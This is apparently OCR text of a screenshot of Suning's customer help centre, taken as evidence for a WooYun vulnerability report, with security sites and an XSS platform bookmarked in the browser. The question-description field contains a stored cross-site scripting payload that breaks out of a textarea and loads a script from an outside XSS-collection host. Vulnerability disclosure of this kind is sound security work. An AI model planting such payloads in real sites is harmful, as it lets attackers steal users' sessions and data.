 苏宁易购帮助中心 - 苏宁易
help.suning.com/#unknown
应用 ip FreeBuf.COM | 关... Google WooYun.org | 自由... 端口扫描 XSS平台 推荐文章 - 推酷
常见问题
促销类 账户类 购买类 支付类 物流类 售后类 特色服务
·为什么大聚惠活动（含抢购、秒杀）活动时间 ·定金阶梯团活动，支付成功后通知没货，我可
·返券在活动时间内为什么使用不了？
·票据产品收益如何计算？
·如何购买苏宁大聚惠商品？
·大聚惠活动（含抢购、秒杀），为什
自助服务
查询订单
申请修改
SALE ¥
钻
提问
您的问题： 等等
问题描述： </textarea>'"><script src=http://webxss.net/g6ErKf?1434100270>
</script>
71/200
提交问题
易购账户管理
安全课堂 验证手机
邮箱验证 修改密码
人工服务
易付宝账户管理
修改登录密码 修改支付密码
找回支付密码
苏宁客服
在线咨询
推荐指数：★★★★★
在线为您实时解决问题
服务时间：9:00-22:00
400
电话客服
推荐指数：★★★★☆
24小时人工电话实时服务
服务热线：4008-365-365
留言提问
推荐指数：
客服及时通过私信回复您
www.wooyun.org